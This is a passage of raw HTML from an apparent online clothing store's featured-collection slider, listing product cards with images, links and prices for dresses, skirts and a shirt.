<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=165 165w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=360 360w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533 533w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=720 720w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=940 940w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=1066 1066w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579 1456w
                "
                src="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carri Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1995"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9035629232464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/carri-skirt"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9035629232464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9035629232464 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9035629232464"
              >
                Carri Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9035629232464"
            
          >
            <a
              href="/en-ca/products/carri-skirt"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9035629232464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9035629232464 Badge-template--25356156567888__featured_collection_R8G7WM-9035629232464"
            >
              Carri Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $218.30
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $218.30
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=165 165w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=360 360w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533 533w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=720 720w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=940 940w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=1066 1066w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657 1456w
                "
                src="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Linen Maxi Dress - Sharon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9032238137680-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/sharon-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9032238137680"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9032238137680 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9032238137680"
              >
                Linen Maxi Dress - Sharon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9032238137680"
            
          >
            <a
              href="/en-ca/products/sharon-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9032238137680"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9032238137680 Badge-template--25356156567888__featured_collection_R8G7WM-9032238137680"
            >
              Linen Maxi Dress - Sharon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $288.31
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $288.31
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $232.03
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=165 165w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=360 360w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533 533w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=720 720w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=940 940w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=1066 1066w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122 1456w
                "
                src="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emika Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935027417170-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/emika-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935027417170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935027417170 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935027417170"
              >
                Emika Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935027417170"
            
          >
            <a
              href="/en-ca/products/emika-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935027417170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935027417170 Badge-template--25356156567888__featured_collection_R8G7WM-6935027417170"
            >
              Emika Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $274.58
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $274.58
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $232.03
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=165 165w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=360 360w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533 533w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=720 720w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=940 940w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=1066 1066w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080 1456w
                "
                src="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mila Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="2056"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9240398889296-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/mila-shirt"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9240398889296"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9240398889296 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9240398889296"
              >
                Mila Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9240398889296"
            
          >
            <a
              href="/en-ca/products/mila-shirt"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9240398889296"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9240398889296 Badge-template--25356156567888__featured_collection_R8G7WM-9240398889296"
            >
              Mila Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $233.39
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $233.39
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $190.84
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574 955w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized Midi Cotton Dress - KAYDA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="955"
                height="1316"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935035674706-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/oversized-midi-cotton-dress-kayda"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935035674706"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935035674706 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935035674706"
              >
                Oversized Midi Cotton Dress - KAYDA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935035674706"
            
          >
            <a
              href="/en-ca/products/oversized-midi-cotton-dress-kayda"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935035674706"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935035674706 Badge-template--25356156567888__featured_collection_R8G7WM-6935035674706"
            >
              Oversized Midi Cotton Dress - KAYDA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $260.85
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $260.85
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=165 165w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=360 360w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533 533w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=720 720w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=940 940w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=1066 1066w,//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802 1500w
                "
                src="//adeptt.com/cdn/shop/files/image00009_fb04146a-c67c-4763-9343-eabacb0db275.jpg?v=1729001802&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Zara Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="2250"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9619634159952-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/zara-skirt"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9619634159952"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9619634159952 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9619634159952"
              >
                Zara Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9619634159952"
            
          >
            <a
              href="/en-ca/products/zara-skirt"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9619634159952"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9619634159952 Badge-template--25356156567888__featured_collection_R8G7WM-9619634159952"
            >
              Zara Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $219.66
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $219.66
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $177.11
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=165 165w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=360 360w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533 533w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=720 720w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=940 940w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=1066 1066w,//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252 1460w
                "
                src="//adeptt.com/cdn/shop/files/8B7ADF89-37E3-4A57-87E4-799111014F53.jpg?v=1713456252&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Scarlett Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1460"
                height="1960"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9041552048464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/scarlett-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041552048464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9041552048464 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9041552048464"
              >
                Scarlett Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9041552048464"
            
          >
            <a
              href="/en-ca/products/scarlett-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9041552048464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9041552048464 Badge-template--25356156567888__featured_collection_R8G7WM-9041552048464"
            >
              Scarlett Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $314.41
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $314.41
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=1066 1066w,//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019 1824w
                "
                src="//adeptt.com/cdn/shop/products/il_fullxfull.1425102257_4bi8.jpg?v=1671370019&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oversized dress TAMINA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1824"
                height="2736"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935017193554-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-ca/products/oversized-dress-tamina"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935017193554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935017193554 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935017193554"
              >
                Oversized dress TAMINA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935017193554"
            
          >
            <a
